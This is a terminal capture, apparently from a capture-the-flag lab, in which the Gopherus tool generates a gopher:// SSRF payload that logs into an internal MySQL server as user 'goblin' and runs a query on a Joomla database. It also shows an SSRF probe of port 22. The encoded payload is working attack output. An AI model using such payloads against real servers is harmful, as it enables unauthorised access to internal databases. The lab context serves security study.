 ┌──(root㉿kali)-[~/harrypotter/Gopherus]
└─# ./gopherus.py -exploit mysql
usage: gopherus.py [-h] [--exploit EXPLOIT]
gopherus.py: error: unrecognized arguments: -exploit mysql
gopher://127.0.0.1:22 Fetch
┌──(root㉿kali)-[~/harrypotter/Gopherus]
└─# ./gopherus.py --exploit mysql
Protocol mismatch.
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%
5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%7
2%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d
%79%73%71%6c%18%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[~/harrypotter/Gopherus]
└─#